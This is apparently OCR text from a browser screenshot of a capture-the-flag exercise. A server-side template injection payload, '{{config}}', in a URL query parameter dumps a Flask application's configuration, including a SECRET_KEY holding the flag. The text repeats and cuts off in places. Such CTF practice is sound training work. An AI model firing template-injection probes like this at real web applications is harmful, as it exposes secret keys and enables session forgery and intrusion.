 114.67.175.224:16820/?flag={{co
114.67.175.224:16820/?flag={{config}}
140%
火狐官方站点 新手上路 常用网址 云盘 CSDN - 专业开发者社... GIF动态图片分解，多... 登录 - DataCon CTF竞赛平台 New File 阿里云盘 BUUCTF在线评测 ctf.show
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON
None, 'SECRET_KEY': 'flag{aaf5798945602ef2cd241564c8401eb1}', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_
False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTT
False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
搜索 HTML
规则 布局
过滤样式
元素 {
}
<html>
<head></head>
<body> 滚动 溢出
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'flag{aaf5798945602ef2cd241564c8401eb1}', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>
</body>